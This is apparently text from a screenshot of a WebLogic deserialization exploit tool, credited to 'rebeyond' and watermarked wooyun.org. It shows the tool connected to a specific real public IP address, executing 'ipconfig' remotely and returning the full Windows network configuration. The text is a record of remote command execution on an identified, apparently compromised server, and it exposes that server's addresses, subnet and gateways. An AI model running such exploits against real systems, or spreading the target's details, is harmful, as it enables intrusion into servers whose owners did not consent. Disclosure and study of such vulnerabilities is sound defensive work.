 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.22.180.229 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7c14:40a4:81ee:fca6%13
IPv4 地址 . . . . . . . . . . . . : 218.22.180.229
子网掩码 . . . . . . . . . . . . : 255.255.255.248
默认网关. . . . . . . . . . . . . : 218.22.180.225
隧道适配器 isatap.{F0590745-1D1F-4512-9C6D-5A57D5505115}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 6TO4 Adapter:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2002:da16:b4e5::da16:b4e5
默认网关. . . . . . . . . . . . . : 2002:c058:6301::c058:6301
www.wooyun.org
Connected!